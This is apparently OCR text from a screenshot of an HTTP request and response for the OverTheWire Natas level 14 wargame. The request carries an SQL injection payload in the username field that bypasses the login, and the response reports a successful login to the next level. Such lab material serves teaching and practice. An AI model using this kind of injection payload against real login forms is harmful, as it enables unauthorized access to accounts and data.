 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /index.php HTTP/1.1
2 Host: natas14.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://natas14.natas.labs.overthewire.org/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: http://natas14.natas.labs.overthewire.org
11 DNT: 1
12 Sec-GPC: 1
13 Authorization: Basic
14 Connection: keep-alive
15 Upgrade-Insecure-Requests: 1
16 X-PwnFox-Color: green
17 Priority: u=0, i
18
19 username=localhost%22+OR+1%3D1+%23&password=
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas14", "pass": "
};
</script>
</head>
20 <body>
21 <h1>
natas14
</h1>
22 <div id="content">
23 Successful login! The password for natas15 is
<br>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
24 </div>
25 </body>
26 </html>
27